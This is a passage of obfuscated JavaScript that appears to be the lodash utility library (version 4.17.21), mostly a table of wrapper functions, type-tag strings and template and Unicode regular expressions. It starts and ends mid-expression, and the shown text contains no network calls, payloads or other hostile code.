_0x4b6f2c['HHFOh'](_0x37aac2,_0x3ec881);},'DbtxB':function(_0x390ac9,_0x2a9f4f){return _0x4b6f2c['qeIYh'](_0x390ac9,_0x2a9f4f);},'hMoEd':function(_0x53fd20,_0x1b09f4){return _0x4b6f2c['oedsJ'](_0x53fd20,_0x1b09f4);},'ZrMhT':function(_0x5e2037,_0x2e7ae8){return _0x4b6f2c['KdBjK'](_0x5e2037,_0x2e7ae8);},'SoIam':function(_0x5e5ee7,_0x44cedd,_0x470f6a,_0x2c775a,_0x40e3dc,_0x5b0c9c){return _0x5e5ee7(_0x44cedd,_0x470f6a,_0x2c775a,_0x40e3dc,_0x5b0c9c);},'KTGAM':function(_0x2e264d,_0x59520a){return _0x4b6f2c['Oliqa'](_0x2e264d,_0x59520a);},'kGvoC':function(_0x3bb26e,_0x75e082){return _0x4b6f2c['cdwTZ'](_0x3bb26e,_0x75e082);},'cFDaH':function(_0x41822e,_0x57fce8){return _0x4b6f2c['KKQtQ'](_0x41822e,_0x57fce8);},'GFWyd':function(_0x144563,_0x3a7d11){return _0x4b6f2c['dCrSz'](_0x144563,_0x3a7d11);},'umWoF':function(_0xbfd5f1,_0x575906){return _0x4b6f2c['OqJwu'](_0xbfd5f1,_0x575906);},'AmtzN':function(_0xee8428,_0x1a8598,_0x525395,_0xe7b2a7){return _0x4b6f2c['IOiHT'](_0xee8428,_0x1a8598,_0x525395,_0xe7b2a7);},'ntlZg':function(_0x1222b2,_0x1d886a,_0x52275c){return _0x4b6f2c['OYyqB'](_0x1222b2,_0x1d886a,_0x52275c);},'bYyoM':function(_0xe2e740,_0x19dbc5,_0x558a94){return _0xe2e740(_0x19dbc5,_0x558a94);},'irtMj':function(_0xccd26f,_0x4a8a74){return _0x4b6f2c['RkYQo'](_0xccd26f,_0x4a8a74);},'EQKTd':function(_0x5b981e,_0x36b4d2){return _0x4b6f2c['JWbOC'](_0x5b981e,_0x36b4d2);},'rxmhg':function(_0x23c724,_0x5181fd){return _0x4b6f2c['yuXww'](_0x23c724,_0x5181fd);},'AsanT':function(_0x332989,_0x56350f){return _0x4b6f2c['wAoDS'](_0x332989,_0x56350f);},'oCxZl':function(_0x32075f,_0xafaacd){return _0x4b6f2c['ERqSp'](_0x32075f,_0xafaacd);},'qAmDo':function(_0x3cb8d9,_0x45ec22){return _0x4b6f2c['HesWm'](_0x3cb8d9,_0x45ec22);},'FDytv':function(_0x1ac4e9,_0x1daf8f){return _0x1ac4e9(_0x1daf8f);},'Etkoz':function(_0x5f1f08,_0xf1fe69){return _0x4b6f2c['yMBTR'](_0x5f1f08,_0xf1fe69);},'AkFlb':function(_0x5714cf,_0x33f969){return _0x4b6f2c['jyAvz'](_0x5714cf,_0x33f969);},'zKsaa':function(_0x312a4f,_0x379211){return _0x4b6f2c['JJRgJ'](_0x312a4f,_0x379211);},'DOhAA':function(_0x58ed71,_0x3d48bf){return _0x58ed71&&_0x3d48bf;},'artDD':function(_0x2ecf5b,_0x423cb3){return _0x4b6f2c['Pumwi'](_0x2ecf5b,_0x423cb3);},'Pmvzs':function(_0x2d2f9f,_0xd2fa7e){return _0x4b6f2c['HEJOv'](_0x2d2f9f,_0xd2fa7e);},'yEEyW':function(_0x2faddc,_0x38748a){return _0x2faddc!==_0x38748a;},'ObQLk':function(_0x340e75,_0x47176c,_0x214ba3,_0x4b9c0f,_0x4050df){return _0x4b6f2c['NYygy'](_0x340e75,_0x47176c,_0x214ba3,_0x4b9c0f,_0x4050df);},'jeOab':function(_0xe142b7,_0x434c2f){return _0x4b6f2c['tgCGN'](_0xe142b7,_0x434c2f);},'JzovO':function(_0x1a0a9e,_0x4b0c27){return _0x4b6f2c['tQIOE'](_0x1a0a9e,_0x4b0c27);},'JDuHB':function(_0x4aef26,_0x3b4f90){return _0x4b6f2c['TZCPa'](_0x4aef26,_0x3b4f90);},'tfmYM':function(_0x445fce,_0x59b25c){return _0x445fce===_0x59b25c;},'JJUqI':function(_0x48de37,_0x146790){return _0x4b6f2c['uaLQm'](_0x48de37,_0x146790);},'zQfwP':function(_0x1496fa,_0x473487){return _0x1496fa===_0x473487;},'TTjXc':function(_0x54ef47,_0x4e4db1,_0x564ba0){return _0x4b6f2c['pnfXM'](_0x54ef47,_0x4e4db1,_0x564ba0);},'gaNed':function(_0x26347c,_0x404f57){return _0x26347c-_0x404f57;},'iiWoI':function(_0x1cc012,_0x1351ff){return _0x4b6f2c['IMkVP'](_0x1cc012,_0x1351ff);},'WuQGT':function(_0x1c8c77,_0x5ecd81){return _0x1c8c77==_0x5ecd81;},'bfkdr':function(_0x5a71b9,_0x47cbb3){return _0x5a71b9==_0x47cbb3;},'lJMeJ':function(_0x4293dc,_0x1439e2){return _0x4293dc(_0x1439e2);},'Fmuwc':function(_0x228983,_0x2933df,_0x4cc388){return _0x4b6f2c['RVzrM'](_0x228983,_0x2933df,_0x4cc388);},'EoHka':function(_0x3a0aca,_0x1b0921){return _0x4b6f2c['frKSk'](_0x3a0aca,_0x1b0921);},'ObXBm':function(_0x1a445d,_0x5b518b){return _0x4b6f2c['ByZjX'](_0x1a445d,_0x5b518b);},'upQTe':function(_0x303e9a,_0x13b17e,_0x3354dd){return _0x4b6f2c['NGEFJ'](_0x303e9a,_0x13b17e,_0x3354dd);},'COoPF':function(_0x5918df,_0xe8f0e6,_0xad8d8e){return _0x4b6f2c['XrbyQ'](_0x5918df,_0xe8f0e6,_0xad8d8e);},'acLSX':function(_0xd78c5a,_0x1f6034){return _0xd78c5a(_0x1f6034);},'iCUUw':function(_0x593ea5,_0x4973cb){return _0x4b6f2c['xQdlD'](_0x593ea5,_0x4973cb);},'eCddg':function(_0x5b242f,_0x2906ca){return _0x4b6f2c['juPfH'](_0x5b242f,_0x2906ca);},'eYedC':function(_0x3105f2,_0x6e813f){return _0x3105f2(_0x6e813f);},'AxNXq':function(_0x149c8a,_0x43668e){return _0x4b6f2c['GEVZa'](_0x149c8a,_0x43668e);},'csRph':function(_0x36b1e0,_0x402976){return _0x36b1e0+_0x402976;},'RUCKB':function(_0x5f1313,_0x198d95){return _0x4b6f2c['KKQtQ'](_0x5f1313,_0x198d95);},'EGLRX':function(_0x1f5129,_0x49108b){return _0x4b6f2c['ZToFd'](_0x1f5129,_0x49108b);},'yYTDJ':function(_0x420bbd,_0x3a98aa,_0x47b345,_0x3b6b22){return _0x4b6f2c['OsQgK'](_0x420bbd,_0x3a98aa,_0x47b345,_0x3b6b22);},'klIQN':function(_0x215d91,_0x26b002,_0x16e9bd){return _0x4b6f2c['IgAxX'](_0x215d91,_0x26b002,_0x16e9bd);},'JZsFG':function(_0x4c1745,_0x3c3c32){return _0x4b6f2c['KdBjK'](_0x4c1745,_0x3c3c32);},'BJbFR':function(_0x291729,_0x4e76a3){return _0x291729==_0x4e76a3;},'yJrvC':function(_0x21f1c9,_0x169897){return _0x4b6f2c['pTQFi'](_0x21f1c9,_0x169897);},'bSpkX':function(_0x36dc6b,_0x13e3f8){return _0x4b6f2c['wKGVg'](_0x36dc6b,_0x13e3f8);},'ZjGju':function(_0xe6c857,_0x342f06){return _0x4b6f2c['BDgmW'](_0xe6c857,_0x342f06);},'BlSZn':function(_0x585481,_0x35b117){return _0x585481==_0x35b117;},'xYrgW':_0x4b6f2c['IYsVs'],'zuIHH':_0x4b6f2c['lLICO'],'AcqnJ':function(_0x102e12,_0x43261f){return _0x102e12+_0x43261f;},'yvVqi':function(_0x48e28d,_0xb575ed){return _0x48e28d>=_0xb575ed;},'gBXgw':function(_0xa476da,_0x14c8c4,_0x16fe71){return _0x4b6f2c['dlHUe'](_0xa476da,_0x14c8c4,_0x16fe71);},'RrfQf':function(_0x587501,_0x3bbf07,_0x2ccc87){return _0x4b6f2c['wKoBe'](_0x587501,_0x3bbf07,_0x2ccc87);},'RmzCw':function(_0x40b8bf,_0x126bf0,_0x1b5b33){return _0x4b6f2c['grtJP'](_0x40b8bf,_0x126bf0,_0x1b5b33);},'Kpldg':function(_0x270814,_0x4af2ad){return _0x4b6f2c['XNDJV'](_0x270814,_0x4af2ad);},'WjWPF':function(_0x25b3c1,_0x41f4cc){return _0x25b3c1==_0x41f4cc;},'NkodJ':function(_0x3a31ce,_0x36b250,_0x4913f9){return _0x4b6f2c['IgAxX'](_0x3a31ce,_0x36b250,_0x4913f9);},'VscGx':function(_0x5b75fd,_0x45e3ff,_0x1d20da,_0x3ea70f){return _0x5b75fd(_0x45e3ff,_0x1d20da,_0x3ea70f);},'CvFbl':function(_0x23785a,_0x6d8797,_0xbec059,_0x58ad99,_0x5787c6,_0x2d8bb4,_0x2f3497,_0x22fa7d){return _0x4b6f2c['MemOC'](_0x23785a,_0x6d8797,_0xbec059,_0x58ad99,_0x5787c6,_0x2d8bb4,_0x2f3497,_0x22fa7d);},'xSyem':function(_0x6c1754,_0x188f1a){return _0x4b6f2c['caqdy'](_0x6c1754,_0x188f1a);},'pEGrs':function(_0x4c9bb3,_0x464789){return _0x4b6f2c['AXeNy'](_0x4c9bb3,_0x464789);},'ltaPo':function(_0x258765,_0x304995){return _0x258765(_0x304995);},'DEzlc':_0x4b6f2c['HPkqp'],'FYSnh':function(_0x632deb,_0xe22711){return _0x632deb(_0xe22711);},'igtpR':function(_0x16d0be,_0x377385){return _0x16d0be!=_0x377385;},'GARPW':function(_0x3e2aa8,_0x167023){return _0x4b6f2c['NyEpI'](_0x3e2aa8,_0x167023);},'bYUtR':_0x4b6f2c['UHAKI'],'HyRXf':function(_0x1564b0,_0x3592d8){return _0x4b6f2c['Ikohu'](_0x1564b0,_0x3592d8);},'fWLpt':function(_0x2b901f,_0x7e6221){return _0x4b6f2c['jEMrs'](_0x2b901f,_0x7e6221);},'DrMXA':function(_0x356429,_0x4ed511){return _0x4b6f2c['SdVxY'](_0x356429,_0x4ed511);},'yOBMS':function(_0x1c77b7,_0x360abe){return _0x4b6f2c['IdeCu'](_0x1c77b7,_0x360abe);},'ftUHs':function(_0x17ac27,_0x210ea0){return _0x4b6f2c['qeIYh'](_0x17ac27,_0x210ea0);},'sDAsl':function(_0x706ec2,_0x1258cd){return _0x4b6f2c['tUkQY'](_0x706ec2,_0x1258cd);},'tcCXa':function(_0x2e9137,_0x488a5e){return _0x4b6f2c['hbuQb'](_0x2e9137,_0x488a5e);},'jYYst':function(_0x52cc0b,_0x3d7dcf){return _0x4b6f2c['IQuEZ'](_0x52cc0b,_0x3d7dcf);},'Nnzil':function(_0x34db09,_0x38ed7d,_0x2fdffb,_0x594040,_0x3230ee){return _0x4b6f2c['bNfHn'](_0x34db09,_0x38ed7d,_0x2fdffb,_0x594040,_0x3230ee);},'krLQb':function(_0x5d503c,_0x4da439){return _0x4b6f2c['MrRCI'](_0x5d503c,_0x4da439);},'ekAZX':function(_0x51a198,_0x3b1811,_0x334446){return _0x4b6f2c['XrbyQ'](_0x51a198,_0x3b1811,_0x334446);},'eDoTH':function(_0x326c78,_0x3f945b){return _0x4b6f2c['LrhWD'](_0x326c78,_0x3f945b);},'iaHfk':function(_0x20843c,_0x59cefa){return _0x4b6f2c['NrrKa'](_0x20843c,_0x59cefa);},'FtwbT':function(_0x192722,_0x52cf52){return _0x4b6f2c['PnXki'](_0x192722,_0x52cf52);},'DxCcK':function(_0x325e0f,_0x4c18ce){return _0x4b6f2c['oYKqW'](_0x325e0f,_0x4c18ce);},'KREhR':function(_0x3f96d6,_0xba6abc,_0x198f4f){return _0x4b6f2c['GkfdO'](_0x3f96d6,_0xba6abc,_0x198f4f);},'TTWEr':function(_0x151a5c,_0xd5e7bb){return _0x4b6f2c['PIgsC'](_0x151a5c,_0xd5e7bb);},'CERVS':function(_0x2415f9,_0x32138f){return _0x4b6f2c['bXkNV'](_0x2415f9,_0x32138f);},'IwyTS':function(_0x26a246,_0x20f78b){return _0x26a246==_0x20f78b;},'GNYDp':function(_0x14e492,_0x1118be){return _0x4b6f2c['yuXww'](_0x14e492,_0x1118be);},'jhkMl':function(_0xb52d7,_0x24c16d){return _0x4b6f2c['YfwBt'](_0xb52d7,_0x24c16d);},'DzSLN':function(_0x40a66f,_0x4412d2,_0x4bb708){return _0x4b6f2c['NGEFJ'](_0x40a66f,_0x4412d2,_0x4bb708);},'Qjddj':function(_0x450cb6,_0x3473f8){return _0x450cb6<_0x3473f8;},'aGbsM':function(_0x4f4324,_0x5c5c96){return _0x4f4324+_0x5c5c96;},'Toxmn':function(_0x3135c0,_0x1e4b87,_0x51e32d){return _0x4b6f2c['OGUUA'](_0x3135c0,_0x1e4b87,_0x51e32d);},'OQxtF':function(_0x3fb858,_0x31146c){return _0x4b6f2c['VbaMy'](_0x3fb858,_0x31146c);},'qEcys':function(_0x3ca4be,_0x356c7b){return _0x4b6f2c['gEYQK'](_0x3ca4be,_0x356c7b);},'tbXYF':function(_0x11939a,_0x3d8904){return _0x4b6f2c['xTNiB'](_0x11939a,_0x3d8904);},'NPGmH':function(_0x2f1a04,_0x549201,_0x58e82e,_0x29d872){return _0x4b6f2c['NQCMK'](_0x2f1a04,_0x549201,_0x58e82e,_0x29d872);},'PLHlA':function(_0x5e98cb,_0x276a7e){return _0x5e98cb(_0x276a7e);},'cpBVg':function(_0x686ec1,_0x2ac669){return _0x4b6f2c['Ixfel'](_0x686ec1,_0x2ac669);},'dtRgU':function(_0x1c5c69,_0x1a5dd5){return _0x4b6f2c['pTQFi'](_0x1c5c69,_0x1a5dd5);},'zyMZq':function(_0x2a64de,_0x554bff){return _0x4b6f2c['kbVMZ'](_0x2a64de,_0x554bff);},'YZpfl':function(_0x2962d4,_0x28ab9a){return _0x4b6f2c['VGeFz'](_0x2962d4,_0x28ab9a);},'YVrkM':function(_0x525214,_0x20f25e,_0x5ecd18,_0x2b7923){return _0x525214(_0x20f25e,_0x5ecd18,_0x2b7923);},'RSWIN':function(_0x12d2df,_0x3a0570){return _0x4b6f2c['OZmPk'](_0x12d2df,_0x3a0570);},'FoGsd':function(_0x433496,_0x2ac668){return _0x433496+_0x2ac668;},'DwYRb':function(_0x3ceb70,_0x156fd8){return _0x4b6f2c['pTZfC'](_0x3ceb70,_0x156fd8);},'pTloN':function(_0x11c8ed,_0x455629){return _0x4b6f2c['BkCLO'](_0x11c8ed,_0x455629);},'DRRuO':_0x4b6f2c['YjGsF'],'ydEUQ':function(_0x49e5df,_0x402dd3){return _0x4b6f2c['NzIcK'](_0x49e5df,_0x402dd3);},'cIhdC':function(_0x1ef14c,_0x3cb68e){return _0x4b6f2c['AXeNy'](_0x1ef14c,_0x3cb68e);},'czjpc':function(_0x50a9e3,_0x5b9a52,_0x553b03,_0x203248,_0x43170f){return _0x4b6f2c['NYygy'](_0x50a9e3,_0x5b9a52,_0x553b03,_0x203248,_0x43170f);},'zvXYQ':'Unsupported\x20core-js\x20use.\x20Try\x20https://npms.io/search?q=ponyfill.','ueiEQ':function(_0x3be969,_0x5a7e33){return _0x4b6f2c['YRSvs'](_0x3be969,_0x5a7e33);},'uSowi':function(_0x2da886,_0x31e143){return _0x4b6f2c['OQYPb'](_0x2da886,_0x31e143);},'DmQfe':function(_0x3d1fb1,_0x4c6eee){return _0x4b6f2c['XNDJV'](_0x3d1fb1,_0x4c6eee);},'HKNSy':_0x4b6f2c['NEsph'],'ULxNf':function(_0x392547,_0x54acb0){return _0x392547==_0x54acb0;},'gynmE':function(_0x46ce0e,_0x2f7aeb){return _0x4b6f2c['PSPmq'](_0x46ce0e,_0x2f7aeb);},'tlCdM':function(_0x5da007,_0x2842c2,_0x4a3f42){return _0x4b6f2c['Nsflc'](_0x5da007,_0x2842c2,_0x4a3f42);},'atatl':'1e-','ydhgi':function(_0x2b5c24,_0x513656){return _0x4b6f2c['pSXzf'](_0x2b5c24,_0x513656);},'yyfBY':function(_0xf49088,_0x5b185c){return _0x4b6f2c['Ikohu'](_0xf49088,_0x5b185c);},'HTQPI':function(_0x2375af,_0xad8b2c){return _0x4b6f2c['znzry'](_0x2375af,_0xad8b2c);},'JszwH':function(_0x255a77,_0x2e3bb3){return _0x4b6f2c['nHior'](_0x255a77,_0x2e3bb3);},'bUbAC':function(_0xa88ad0,_0x2ff02f,_0x2ff43f){return _0xa88ad0(_0x2ff02f,_0x2ff43f);},'AQper':_0x4b6f2c['GxpmM'],'HSCZN':function(_0x2f05f5,_0x917031){return _0x4b6f2c['jyAvz'](_0x2f05f5,_0x917031);},'ovYVF':function(_0x9c5f32,_0x3d2be1,_0x315cc1){return _0x4b6f2c['OdCmO'](_0x9c5f32,_0x3d2be1,_0x315cc1);},'LwtOn':function(_0x430afc,_0x3923a3){return _0x4b6f2c['juPfH'](_0x430afc,_0x3923a3);},'puFoh':function(_0x1bb8cc,_0xb912fc){return _0x4b6f2c['ccdWP'](_0x1bb8cc,_0xb912fc);},'UuAgd':function(_0x2670e5,_0x53c5a9){return _0x4b6f2c['MSBLp'](_0x2670e5,_0x53c5a9);},'TKSOe':function(_0x345b73,_0x19bbef){return _0x4b6f2c['NZQOM'](_0x345b73,_0x19bbef);},'QRMxT':function(_0x1e2af6,_0x201787){return _0x1e2af6(_0x201787);},'ngoiB':'$1.*?','pMCbZ':function(_0x5c0142,_0x2c9ce3,_0x2446c8){return _0x5c0142(_0x2c9ce3,_0x2446c8);},'hyuxe':function(_0x55364b,_0x262195,_0x169af1){return _0x4b6f2c['dLxuP'](_0x55364b,_0x262195,_0x169af1);},'hqrVJ':_0x4b6f2c['BdfcU'],'gxCBz':'Promise','Tlpsm':function(_0x2bd205,_0xc59798,_0x376182){return _0x4b6f2c['EKhsi'](_0x2bd205,_0xc59798,_0x376182);},'xbtkt':_0x4b6f2c['tYSrH'],'bsfQF':_0x4b6f2c['cRLzf'],'paqti':function(_0x21069e,_0xdb6b7b){return _0x21069e(_0xdb6b7b);},'SNvZI':function(_0x385fde,_0x2668c8){return _0x385fde(_0x2668c8);},'AxYfb':function(_0x3da1c3,_0x304783){return _0x4b6f2c['YRSvs'](_0x3da1c3,_0x304783);},'RQOIA':function(_0x31b25e,_0x16ed67){return _0x31b25e(_0x16ed67);},'nrFaW':function(_0x13fa2b){return _0x4b6f2c['Tdpqr'](_0x13fa2b);},'XUlpz':function(_0x27568f,_0x485cf1){return _0x4b6f2c['pSXzf'](_0x27568f,_0x485cf1);},'GcWGU':function(_0x507a08,_0x118fde){return _0x4b6f2c['wKGVg'](_0x507a08,_0x118fde);},'NWRWN':function(_0xafa7b0,_0x5f48e3){return _0xafa7b0(_0x5f48e3);},'uiqvf':function(_0x4519e4,_0x564615){return _0x4b6f2c['RtGEu'](_0x4519e4,_0x564615);},'vPLET':function(_0x29c483,_0x2130d8){return _0x29c483(_0x2130d8);},'aSUgd':function(_0x3a43c8,_0x5cd773){return _0x4b6f2c['OPusC'](_0x3a43c8,_0x5cd773);},'uLmUI':function(_0x1453a0,_0x488b6f){return _0x1453a0(_0x488b6f);},'Tjrgn':function(_0x249a23,_0x549cdf){return _0x4b6f2c['NrrKa'](_0x249a23,_0x549cdf);},'wjmqa':function(_0x31f0fb,_0x15752d){return _0x4b6f2c['TEgUV'](_0x31f0fb,_0x15752d);},'yNTxk':function(_0x3b7809,_0x34fc49){return _0x4b6f2c['axiGb'](_0x3b7809,_0x34fc49);},'SQDHP':function(_0x52d229,_0x3bf16a){return _0x4b6f2c['APrRD'](_0x52d229,_0x3bf16a);},'agOPC':function(_0x352d0c,_0x4dae3f){return _0x4b6f2c['bWWSo'](_0x352d0c,_0x4dae3f);},'ocfnG':function(_0x567e65,_0x4ed6cb){return _0x567e65(_0x4ed6cb);},'zXcAX':function(_0x44ec77,_0x30798c){return _0x4b6f2c['YLfVB'](_0x44ec77,_0x30798c);},'kGWOP':function(_0x5e2593,_0x5a4af0){return _0x4b6f2c['tgCGN'](_0x5e2593,_0x5a4af0);},'moexh':function(_0x212b77,_0x2596f2){return _0x4b6f2c['UgmSN'](_0x212b77,_0x2596f2);},'jkAUx':function(_0x1e0755,_0x514a67){return _0x4b6f2c['xBfEH'](_0x1e0755,_0x514a67);},'AfmDk':function(_0x6fd395,_0x2e50b7){return _0x6fd395(_0x2e50b7);},'vNCRv':function(_0x42fa6a,_0x2969c6){return _0x4b6f2c['wLSkN'](_0x42fa6a,_0x2969c6);},'sRiWf':function(_0x271de6,_0x5a6cf3){return _0x4b6f2c['vpJEB'](_0x271de6,_0x5a6cf3);},'NNysA':function(_0x96d907,_0xaa48cb){return _0x96d907(_0xaa48cb);},'jzgfc':function(_0x36f762,_0x2c210d){return _0x4b6f2c['naSDg'](_0x36f762,_0x2c210d);},'TALDf':function(_0x4b7d6c,_0x4b17b7){return _0x4b6f2c['Srdya'](_0x4b7d6c,_0x4b17b7);},'IkTIQ':function(_0xbcace6,_0x41ea7b){return _0x4b6f2c['ZEIJS'](_0xbcace6,_0x41ea7b);},'tDsBV':function(_0x4a636c,_0x2e3030){return _0x4a636c(_0x2e3030);},'hHStn':function(_0xf9ff81,_0x6a955c){return _0x4b6f2c['poobt'](_0xf9ff81,_0x6a955c);},'ZOObB':function(_0x2cc5d0,_0x27197d){return _0x4b6f2c['CtMQL'](_0x2cc5d0,_0x27197d);},'Cjvtr':function(_0x1c269d,_0x2e4d2a){return _0x1c269d(_0x2e4d2a);},'baxSi':function(_0x182b05,_0x192847){return _0x4b6f2c['UFzBE'](_0x182b05,_0x192847);},'GkMwn':function(_0x150d78,_0x45a42e){return _0x150d78(_0x45a42e);},'RqjVg':function(_0x53b4ef,_0x23c2d9){return _0x4b6f2c['SwRuu'](_0x53b4ef,_0x23c2d9);},'YBiwF':_0x4b6f2c['NeApa'],'tQmaB':function(_0x464332,_0x30c305){return _0x4b6f2c['tLMxp'](_0x464332,_0x30c305);},'bjcKS':function(_0x1479ee,_0x31845b){return _0x1479ee(_0x31845b);},'ZIhhG':_0x4b6f2c['UoRYM'],'VpvVC':function(_0x220be0,_0xad5a31){return _0x220be0(_0xad5a31);},'IuVgi':function(_0x3afaa8){return _0x4b6f2c['OSUwi'](_0x3afaa8);},'btoCd':function(_0x280591,_0x1a4711){return _0x4b6f2c['jEVEP'](_0x280591,_0x1a4711);},'gyUHu':function(_0x5d8172,_0x1322c6){return _0x4b6f2c['JqVuL'](_0x5d8172,_0x1322c6);},'NPONY':function(_0xa4f64f,_0x2be554,_0x443b12){return _0x4b6f2c['ESySJ'](_0xa4f64f,_0x2be554,_0x443b12);},'IhPCL':'floor','bHwqk':function(_0x21250d,_0x1d5eb6,_0xf2a10b){return _0x4b6f2c['wYatY'](_0x21250d,_0x1d5eb6,_0xf2a10b);},'niONE':function(_0x13b007,_0x25041b){return _0x4b6f2c['pUsaf'](_0x13b007,_0x25041b);},'fCzNF':function(_0x35e06a,_0x1e2dc0,_0x334a90){return _0x4b6f2c['XrbyQ'](_0x35e06a,_0x1e2dc0,_0x334a90);},'oYUqX':function(_0x400d20,_0x5e7831,_0x4c8a15,_0x491061){return _0x4b6f2c['pGcaa'](_0x400d20,_0x5e7831,_0x4c8a15,_0x491061);},'BWEAT':'4.17.21','YZJRK':_0x4b6f2c['yVGGy'],'oWYTI':_0x4b6f2c['jiADE'],'rtgQC':_0x4b6f2c['EtbiZ'],'LgMJV':'curryRight','qBqJK':_0x4b6f2c['azjjo'],'KAcux':function(_0x2748a8,_0x5ce623,_0x26b0b4){return _0x4b6f2c['emPTp'](_0x2748a8,_0x5ce623,_0x26b0b4);},'tPeJT':function(_0x501ff3,_0x287ae8,_0x509f35){return _0x4b6f2c['RuvVO'](_0x501ff3,_0x287ae8,_0x509f35);},'edfYF':_0x4b6f2c['FDSIh'],'KDbNY':'map','QnyIw':function(_0x4bf120,_0x2b1c83,_0x267795){return _0x4bf120(_0x2b1c83,_0x267795);},'uloTP':_0x4b6f2c['xQUuk'],'wDcEt':'tail','pgftm':function(_0x478fb7,_0x46fc28){return _0x4b6f2c['UgmSN'](_0x478fb7,_0x46fc28);},'BCqlW':'push','LIlkd':_0x4b6f2c['FSYgL'],'hJAjc':_0x4b6f2c['PtJaH'],'WqRaA':_0x4b6f2c['SomQW'],'OpHEA':'wrapper'},_0x5a82d7=_0x4b6f2c['RQSrM'],_0x122af0=_0x4b6f2c['MWJQV'],_0x3cba5a=[[_0x4b6f2c['zIdnz'],0x80],[_0x4b6f2c['yVGGy'],0x1],['bindKey',0x2],[_0x4b6f2c['EtbiZ'],0x8],[_0x4b6f2c['vWycG'],0x10],['flip',0x200],[_0x4b6f2c['VmUMw'],0x20],['partialRight',0x40],[_0x4b6f2c['EPJZS'],0x100]],_0x43b1eb=_0x4b6f2c['nYRly'],_0x43304f=_0x4b6f2c['ETZUV'],_0x1fcbee=_0x4b6f2c['gbtDH'],_0x536423=_0x4b6f2c['ILdHZ'],_0x2092c1='[object\x20Error]',_0x1454a3='[object\x20Function]',_0x188fb7=_0x4b6f2c['YbsEi'],_0x1dd165='[object\x20Map]',_0x3c0bfe='[object\x20Number]',_0x1635b8=_0x4b6f2c['Pkblz'],_0x1c001c=_0x4b6f2c['GMmNX'],_0x57538=_0x4b6f2c['PrgWz'],_0x39f946='[object\x20String]',_0x5896c7=_0x4b6f2c['Pxarm'],_0x5bbf8e=_0x4b6f2c['avErZ'],_0x12454f=_0x4b6f2c['HqzWx'],_0x101ef2=_0x4b6f2c['aWGdS'],_0x15ddb9=_0x4b6f2c['hymYj'],_0xe3dc26=_0x4b6f2c['EhitY'],_0x12636c=_0x4b6f2c['VMySm'],_0x4060d4=_0x4b6f2c['gpLLt'],_0x27c0d5='[object\x20Int32Array]',_0x39dc6a=_0x4b6f2c['DMqSF'],_0x3cf268='[object\x20Uint16Array]',_0x305e9a=_0x4b6f2c['ramNT'],_0x30c5ac=/\b__p \+= '';/g,_0x542d60=/\b(__p \+=) '' \+/g,_0x4655c1=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_0x41a548=/&(?:amp|lt|gt|quot|#39);/g,_0x555faf=/[&<>"']/g,_0x1becc1=_0x4b6f2c['uzJOU'](RegExp,_0x41a548['source']),_0xf09e9c=RegExp(_0x555faf['source']),_0x234edb=/<%-([\s\S]+?)%>/g,_0x5308aa=/<%([\s\S]+?)%>/g,_0x3e4db0=/<%=([\s\S]+?)%>/g,_0xa57aaf=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,_0x2fcd11=/^\w*$/,_0x2f0d90=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,_0x556a69=/[\\^$.*+?()[\]{}|]/g,_0x866ca0=RegExp(_0x556a69['source']),_0x4345ff=/^\s+/,_0x3e0ccb=/\s/,_0x49240b=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,_0x127fd9=/\{\n\/\* \[wrapped with (.+)\] \*/,_0x73e844=/,? & /,_0x2f8475=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,_0x15a038=/[()=,{}\[\]\/\s]/,_0x2af343=/\\(\\)?/g,_0x13035a=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,_0x1aa397=/\w*$/,_0x28ea5d=/^[-+]0x[0-9a-f]+$/i,_0x12cd67=/^0b[01]+$/i,_0x463a22=/^\[object .+?Constructor\]$/,_0x208711=/^0o[0-7]+$/i,_0x82c846=/^(?:0|[1-9]\d*)$/,_0x48fab7=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,_0x4a6820=/($^)/,_0x3a3ad3=/['\n\r\u2028\u2029\\]/g,_0xc0304b=_0x4b6f2c['sIknm'],_0x1717c3=_0x4b6f2c['Njdhw'],_0x19d36d=_0x4b6f2c['gpQuF'],_0x271a43=_0x4b6f2c['BvmgZ'](_0x4b6f2c['guJyz']('[',_0x1717c3),']'),_0x58fb52=_0x4b6f2c['paibw'](_0x4b6f2c['ccdWP']('[',_0xc0304b),']'),_0x3cf479=_0x4b6f2c['ahvXl'],_0x2d03e3=_0x4b6f2c['tvpNj'],_0x59b2a7=_0x4b6f2c['wgnCZ'],_0x1b8f5a=_0x4b6f2c['Uklvg'](_0x4b6f2c['gUNyF']('[^\x5cud800-\x5cudfff',_0x1717c3),_0x3cf479)+_0x4b6f2c['huuDM'],_0x3e51d4='\x5cud83c[\x5cudffb-\x5cudfff]',_0x38b1aa=_0x4b6f2c['ZHOKf'],_0x14b923=_0x4b6f2c['bsEqu'],_0x16f96d=_0x4b6f2c['AHbdq'],_0x38679c='[A-Z\x5cxc0-\x5cxd6\x5cxd8-\x5cxde]',_0xf8df85=_0x4b6f2c['sVpNs'](_0x4b6f2c['gUNyF'](_0x4b6f2c['gUNyF'](_0x4b6f2c['sVpNs'](_0x4b6f2c['appZf'],_0x59b2a7),'|'),_0x1b8f5a),')'),_0xa5136=_0x4b6f2c['DJHPD'](_0x4b6f2c['ZmEFv'](_0x4b6f2c['sVpNs'](_0x4b6f2c['paibw']('(?:',_0x38679c),'|'),_0x1b8f5a),')'),_0x1564b8=_0x4b6f2c['eafOp'](_0x4b6f2c['prDWK'](_0x4b6f2c['ZmEFv'](_0x4b6f2c['aNoVj'](_0x4b6f2c['appZf'],_0x58fb52)+'|',_0x3e51d4),')'),'?'),_0xd10c58=_0x4b6f2c['yrrCq'](_0x4b6f2c['prDWK']('[\x5cufe0e\x5cufe0f]?',_0x1564b8),_0x4b6f2c['MdRfP'](_0x4b6f2c['bfOZb'](_0x4b6f2c['BbCkV'](_0x4b6f2c['YtenO'],[_0x38b1aa,_0x14b923,_0x16f96d]['join']('|'))+_0x4b6f2c['ztxrc'],_0x1564b8),')*')),_0x48364b=_0x4b6f2c['ccdWP'](_0x4b6f2c['BvmgZ'](_0x4b6f2c['gMDqe'](_0x4b6f2c['appZf'],[_0x2d03e3